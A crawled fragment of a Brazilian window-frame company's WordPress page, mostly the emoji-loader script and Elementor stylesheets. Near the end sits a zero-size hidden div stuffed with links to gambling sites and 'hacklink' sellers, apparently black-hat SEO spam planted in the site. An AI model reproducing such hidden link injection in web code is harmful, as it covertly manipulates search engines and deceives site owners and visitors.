const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luxesquadrias.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://www.bodystressrelease.org.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://www.izmites.com" title="kocaeli umuttepe randevu">kocaeli umuttepe randevu</a>  </div>
  

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 

Served from: luxesquadrias.com.br @ 2026-01-05 19:43:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-2886.css?ver=1726145907
body_size: 1392
content:
.elementor-2886 .elementor-element.elementor-element-4e8d57c > .elementor-container{min-height:579px;}.elementor-2886 .elementor-element.elementor-element-4e8d57c:not(.elementor-motion-effects-element-type-background), .elementor-2886 .elementor-element.elementor-element-4e8d57c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2024/02/Venezianas-Premium-Desk.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2886 .elementor-element.elementor-element-4e8d57c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2886 .elementor-element.elementor-element-4e8d57c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2886 .elementor-element.elementor-element-3253f83 > .elementor-container{min-height:162px;}.elementor-2886 .elementor-element.elementor-element-3253f83:not(.elementor-motion-effects-element-type-background), .elementor-2886 .elementor-element.elementor-element-3253f83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/loux-quem-somols.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2886 .elementor-element.elementor-element-3253f83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5%;margin-bottom:0%;z-index:1;}.elementor-2886 .elementor-element.elementor-element-3253f83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2886 .elementor-element.elementor-element-4ea2aa1{text-align:left;}.elementor-2886 .elementor-element.elementor-element-4ea2aa1 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-main-swiper{height:344px;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-thumbnails-swiper .elementor-carousel-image{aspect-ratio:21 / 9;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-2886 .elementor-element.elementor-element-562a618.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:0px;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-main-swiper .swiper-slide{border-radius:0px;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-swiper-button{font-size:24px;color:#000000;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-swiper-button svg{fill:#000000;}.elementor-2886 .elementor-element.elementor-element-562a618 .elementor-custom-embed-play i{font-size:20px;}#elementor-lightbox-slideshow-562a618 .elementor-video-container{width:55%;}.elementor-2886 .elementor-element.elementor-element-562a618 > .elementor-widget-container{margin:4% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-3278286 > .elementor-element-populated{margin:1% 7% 0% 10%;--e-column-margin-right:7%;--e-column-margin-left:10%;}.elementor-2886 .elementor-element.elementor-element-fb1f0f3{text-align:left;}.elementor-2886 .elementor-element.elementor-element-fb1f0f3 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-c360f61{text-align:left;}.elementor-2886 .elementor-element.elementor-element-c360f61 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:400;}.elementor-2886 .elementor-element.elementor-element-c360f61 > .elementor-widget-container{margin:-2% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-e57733b > .elementor-container{max-width:500px;}.elementor-2886 .elementor-element.elementor-element-e57733b{margin-top:-4%;margin-bottom:3%;}.elementor-2886 .elementor-element.elementor-element-50a517b{text-align:left;}.elementor-2886 .elementor-element.elementor-element-50a517b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-63bf803{color:var( --e-global-color-primary );}.elementor-2886 .elementor-element.elementor-element-63bf803 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table{max-width:100%;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th:first-child{border-radius:0px 0px 0px 0px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th:last-child{border-radius:0px 0px 0px 0px;}.rtl .elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th:first-child{border-radius:0px 0px 0px 0px;}.rtl .elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th:last-child{border-radius:0px 0px 0px 0px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table .table-header th{padding:7px 1px 7px 9px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody tr td .th-mobile-screen{padding:7px 1px 7px 9px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th{color:#fff;background-color:#656565;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2886 .elementor-element.elementor-element-ac5c44d table.dataTable thead .sorting:after{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d table.dataTable thead .sorting_asc:after{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d table.dataTable thead .sorting_desc:after{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th:hover{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d table.dataTable thead .sorting:after:hover{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d table.dataTable thead .sorting_asc:after:hover{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d table.dataTable thead .sorting_desc:after:hover{color:#fff;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead > tr th .data-table-header-text{font-size:14px;font-weight:500;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th i{font-size:20px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table thead tr th .data-table-header-svg-icon{height:20px;width:20px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody > tr:nth-child(2n) td{color:#889098;background:#DADADA;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody > tr:nth-child(2n+1) td{color:#889098;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody tr td{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;padding:10px 12px 10px 12px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody > tr:nth-child(2n+1) td:hover{color:#1D1E20;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table-wrap table td a{color:#c15959;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table-wrap table td a:hover{color:#6d7882;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody .td-content-wrapper{text-align:center;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody .td-content-wrapper .eael-datatable-icon i{font-size:20px;color:#c15959;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody .td-content-wrapper .eael-datatable-icon svg{height:20px;width:20px;fill:#c15959;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody .td-content-wrapper:hover .eael-datatable-icon i{color:#6d7882;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table tbody .td-content-wrapper:hover .eael-datatable-icon svg{fill:#6d7882;}.elementor-2886 .elementor-element.elementor-element-ac5c44d > .elementor-widget-container{margin:-3% 0% 0% -2%;}.elementor-2886 .elementor-element.elementor-element-58446c4 > .elementor-container{min-height:400px;}.elementor-2886 .elementor-element.elementor-element-58446c4:not(.elementor-motion-effects-element-type-background), .elementor-2886 .elementor-element.elementor-element-58446c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/banner-contato-fundo.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2886 .elementor-element.elementor-element-58446c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:11%;margin-bottom:2%;}.elementor-2886 .elementor-element.elementor-element-58446c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2886 .elementor-element.elementor-element-77a0b80:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2886 .elementor-element.elementor-element-77a0b80 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/banner-contato-cima-e1693251609906.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2886 .elementor-element.elementor-element-77a0b80 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-11% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2886 .elementor-element.elementor-element-77a0b80 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2886 .elementor-element.elementor-element-ca4471c{text-align:center;}.elementor-2886 .elementor-element.elementor-element-ca4471c .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-weight:400;}.elementor-2886 .elementor-element.elementor-element-7ac7898{color:var( --e-global-color-primary );font-family:"Ubuntu", Sans-serif;font-weight:500;}.elementor-2886 .elementor-element.elementor-element-7ac7898 > .elementor-widget-container{margin:0% 0% 0% 10%;}.elementor-2886 .elementor-element.elementor-element-0cdbcc9 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:25px;font-weight:400;}.elementor-2886 .elementor-element.elementor-element-0cdbcc9 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:3% 3% 3% 3%;background-image:url("https://luxesquadrias.com.br/wp-content/uploads/2023/08/Sem-Titulo-2.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2886 .elementor-element.elementor-element-0002c57 img{width:68%;}.elementor-2886 .elementor-element.elementor-element-6823821{text-align:center;}.elementor-2886 .elementor-element.elementor-element-6823821 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:400;}.elementor-2886 .elementor-element.elementor-element-51e4d4d img{width:68%;}.elementor-2886 .elementor-element.elementor-element-f360df0{text-align:center;}.elementor-2886 .elementor-element.elementor-element-f360df0 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:400;}@media(min-width:768px){.elementor-2886 .elementor-element.elementor-element-68eef49{width:25%;}.elementor-2886 .elementor-element.elementor-element-266bac3{width:74.998%;}}@media(max-width:1024px){.elementor-2886 .elementor-element.elementor-element-562a618.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-2886 .elementor-element.elementor-element-ac5c44d .eael-data-table{max-width:289px;}}@media(max-width:767px){.elementor-2886 .elementor-element.elementor-element-4e8d57c:not(.elementor-motion-effects-element-type-background), .elementor-2886 .elementor-element.elementor-element-4e8d57c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-707px 0px;background-size:cover;}.elementor-2886 .elementor-element.elementor-element-4ea2aa1{text-align:center;}.elementor-2886 .elementor-element.elementor-element-562a618.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-2886 .elementor-element.elementor-element-562a618 > .elementor-widget-container{margin:-14% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-c360f61 > .elementor-widget-container{margin:7% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-68eef49{width:50%;}.elementor-2886 .elementor-element.elementor-element-50a517b{width:var( --container-widget-width, 48.406px );max-width:48.406px;--container-widget-width:48.406px;--container-widget-flex-grow:0;}.elementor-2886 .elementor-element.elementor-element-266bac3{width:50%;}.elementor-2886 .elementor-element.elementor-element-77a0b80 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2886 .elementor-element.elementor-element-ca4471c > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-2886 .elementor-element.elementor-element-7ac7898 > .elementor-widget-container{margin:0% 0% 0% 0%;}}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-24.css?ver=1717166110
body_size: 1228
content:
.elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-container{max-width:1344px;}.elementor-24 .elementor-element.elementor-element-f54e870:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-24 .elementor-element.elementor-element-f54e870{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-f54e870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-460474d{font-family:"Ubuntu", Sans-serif;font-size:15px;font-weight:400;}.elementor-24 .elementor-element.elementor-element-460474d > .elementor-widget-container{margin:1% -22% -4% 0%;}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__container{min-height:31px;}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__submit{min-width:31px;background-color:#D7D6D5;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__input, .elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__input,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-search-form__icon,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-24 .elementor-element.elementor-element-3155882 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-24 .elementor-element.elementor-element-3155882:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-3155882.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-3155882 > .elementor-widget-container{margin:0% -2% -6% 11%;}.elementor-24 .elementor-element.elementor-element-94f0b32{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon{background-color:#47252500;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon i{color:#40543B;}.elementor-24 .elementor-element.elementor-element-94f0b32 .elementor-social-icon svg{fill:#40543B;}.elementor-24 .elementor-element.elementor-element-94f0b32 > .elementor-widget-container{margin:-3% 0% -2% 0%;}.elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-container{max-width:1344px;}.elementor-24 .elementor-element.elementor-element-2c2b737:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-24 .elementor-element.elementor-element-2c2b737{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__container{min-height:31px;}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__submit{min-width:31px;background-color:#D7D6D5;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__input, .elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__input,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-24 .elementor-element.elementor-element-1616ea8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-1616ea8 > .elementor-widget-container{margin:0% -2% -6% 11%;}.elementor-24 .elementor-element.elementor-element-97514fb{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon{background-color:#47252500;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon i{color:#40543B;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon svg{fill:#40543B;}.elementor-24 .elementor-element.elementor-element-97514fb > .elementor-widget-container{margin:-3% 0% -2% 0%;}.elementor-24 .elementor-element.elementor-element-981304c > .elementor-container{max-width:1268px;}.elementor-24 .elementor-element.elementor-element-981304c:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-981304c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-981304c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:01%;}.elementor-24 .elementor-element.elementor-element-981304c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-4450c28{text-align:center;}.elementor-24 .elementor-element.elementor-element-4450c28 img{width:65%;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-sub-menu .premium-sub-menu-link{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-hamburger-toggle{justify-content:center;}.elementor-24 .elementor-element.elementor-element-e797616.premium-ham-dropdown .premium-mobile-menu-container, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-dropdown .premium-mobile-menu-container{justify-content:right;}.elementor-24 .elementor-element.elementor-element-e797616.premium-hamburger-menu .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-dropdown .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-slide .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616.premium-nav-hor > .elementor-widget-container > .premium-nav-widget-container > .premium-ver-inner-container > .premium-nav-menu-container{height:42px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-container{border-style:none;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 0px 0px;padding:19px 19px 19px 19px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{font-size:0px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item{margin:0px 0px 0px 9px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-active-item > .premium-menu-link{color:#61CE70;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-item > .premium-menu-link > .premium-item-icon{order:0;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-mobile-menu-container .premium-sub-menu,
                    .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-ver .premium-nav-menu-item.menu-item-has-children .premium-sub-menu,
                    .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-hor .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{min-width:259px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-container .premium-sub-menu, .elementor-24 .elementor-element.elementor-element-e797616 .premium-mobile-menu-container .premium-sub-menu{margin:6% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{margin:2px 2px 2px 2px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-item{border-style:solid;border-width:0px 0px 1px 0px;border-radius:1px 1px 1px 1px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link .premium-dropdown-icon{color:#fff;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-f36db39 );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-sub-menu-item .premium-sub-menu-link .premium-sub-item-icon{order:0;}.elementor-24 .elementor-element.elementor-element-e797616 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-3155882 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-94f0b32 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-1616ea8 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-97514fb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-c982a4c{width:50%;}.elementor-24 .elementor-element.elementor-element-5a7b134{width:50%;}}@media(min-width:768px){.elementor-24 